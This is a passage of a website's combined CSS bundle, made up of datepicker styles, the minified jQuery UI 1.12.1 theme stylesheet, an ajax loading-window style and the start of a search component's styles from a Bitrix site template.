1px)}.datepicker--cell-day.-other-month-,.datepicker--cell-year.-other-decade-{color:#dedede}.datepicker--cell-day.-other-month-:hover,.datepicker--cell-year.-other-decade-:hover{color:#c5c5c5}.-disabled-.-focus-.datepicker--cell-day.-other-month-,.-disabled-.-focus-.datepicker--cell-year.-other-decade-{color:#dedede}.-selected-.datepicker--cell-day.-other-month-,.-selected-.datepicker--cell-year.-other-decade-{color:#fff;background:#a2ddf6}.-selected-.-focus-.datepicker--cell-day.-other-month-,.-selected-.-focus-.datepicker--cell-year.-other-decade-{background:#8ad5f4}.-in-range-.datepicker--cell-day.-other-month-,.-in-range-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.1);color:#ccc}.-in-range-.-focus-.datepicker--cell-day.-other-month-,.-in-range-.-focus-.datepicker--cell-year.-other-decade-{background-color:rgba(92,196,239,.2)}.datepicker--cell-day.-other-month-:empty,.datepicker--cell-year.-other-decade-:empty{background:0 0;border:none}
/* End */


/* Start:/local/templates/dev-template-custom/css/jquery-ui.min.css?171041598230724*/
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: core.css, accordion.css, autocomplete.css, menu.css, button.css, controlgroup.css, checkboxradio.css, datepicker.css, dialog.css, draggable.css, resizable.css, progressbar.css, selectable.css, selectmenu.css, slider.css, sortable.css, spinner.css, tabs.css, tooltip.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?ffDefault=Arial%2CHelvetica%2Csans-serif&fsDefault=1em&fwDefault=normal&cornerRadius=3px&bgColorHeader=e9e9e9&bgTextureHeader=flat&borderColorHeader=dddddd&fcHeader=333333&iconColorHeader=444444&bgColorContent=ffffff&bgTextureContent=flat&borderColorContent=dddddd&fcContent=333333&iconColorContent=444444&bgColorDefault=f6f6f6&bgTextureDefault=flat&borderColorDefault=c5c5c5&fcDefault=454545&iconColorDefault=777777&bgColorHover=ededed&bgTextureHover=flat&borderColorHover=cccccc&fcHover=2b2b2b&iconColorHover=555555&bgColorActive=007fff&bgTextureActive=flat&borderColorActive=003eff&fcActive=ffffff&iconColorActive=ffffff&bgColorHighlight=fffa90&bgTextureHighlight=flat&borderColorHighlight=dad55e&fcHighlight=777620&iconColorHighlight=777620&bgColorError=fddfdf&bgTextureError=flat&borderColorError=f1a899&fcError=5f3f3f&iconColorError=cc0000&bgColorOverlay=aaaaaa&bgTextureOverlay=flat&bgImgOpacityOverlay=0&opacityOverlay=30&bgColorShadow=666666&bgTextureShadow=flat&bgImgOpacityShadow=0&opacityShadow=30&thicknessShadow=5px&offsetTopShadow=0px&offsetLeftShadow=0px&cornerRadiusShadow=8px
* Copyright jQuery Foundation and other contributors; Licensed MIT */

.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-controlgroup{vertical-align:middle;display:inline-block}.ui-controlgroup > .ui-controlgroup-item{float:left;margin-left:0;margin-right:0}.ui-controlgroup > .ui-controlgroup-item:focus,.ui-controlgroup > .ui-controlgroup-item.ui-visual-focus{z-index:9999}.ui-controlgroup-vertical > .ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}.ui-controlgroup .ui-controlgroup-label span{font-size:80%}.ui-controlgroup-horizontal .ui-controlgroup-label + .ui-controlgroup-item{border-left:none}.ui-controlgroup-vertical .ui-controlgroup-label + .ui-controlgroup-item{border-top:none}.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:none}.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:none}.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc( 100% - 2.4em )}.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:none}.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:none}.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}.ui-checkboxradio-disabled{pointer-events:none}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:45%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-n{height:2px;top:0}.ui-dialog .ui-resizable-e{width:2px;right:0}.ui-dialog .ui-resizable-s{height:2px;bottom:0}.ui-dialog .ui-resizable-w{width:2px;left:0}.ui-dialog .ui-resizable-se,.ui-dialog .ui-resizable-sw,.ui-dialog .ui-resizable-ne,.ui-dialog .ui-resizable-nw{width:7px;height:7px}.ui-dialog .ui-resizable-se{right:0;bottom:0}.ui-dialog .ui-resizable-sw{left:0;bottom:0}.ui-dialog .ui-resizable-ne{right:0;top:0}.ui-dialog .ui-resizable-nw{left:0;top:0}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-draggable-handle{-ms-touch-action:none;touch-action:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;display:block;-ms-touch-action:none;touch-action:none}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectable{-ms-touch-action:none;touch-action:none}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_444444_256x240.png")}.ui-widget-header .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_444444_256x240.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_ffffff_256x240.png")}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_777620_256x240.png")}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_cc0000_256x240.png")}.ui-button .ui-icon{background-image:url("/local/templates/dev-template-custom/css/images/ui-icons_777777_256x240.png")}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}
/* End */


/* Start:/local/templates/.default/ajax/ajax.min.css?1710416801420*/
iframe.waitwindowlocal{position:absolute;border:0;z-index:9999}div.waitwindowlocal{position:absolute;width:25px;height:25px;padding:0;z-index:10000;background-color:#fcf7d1;border:1px solid #e1b52d;background-image:url(/local/templates/.default/ajax/images/wait.gif);background-position:center center;background-repeat:no-repeat}div.waitwindowlocalshadow{position:absolute;z-index:9998;background-image:url(/local/templates/.default/ajax/images/shadow.gif);border:1px solid #808080}
/* End */


/* Start:/local/templates/dev-template-custom/components/bitrix/search.title/corp/style.css?1710415982128*/
.contacts_top_link{
    float: right;
    font-size: 13px;
    color: #ABABAB;
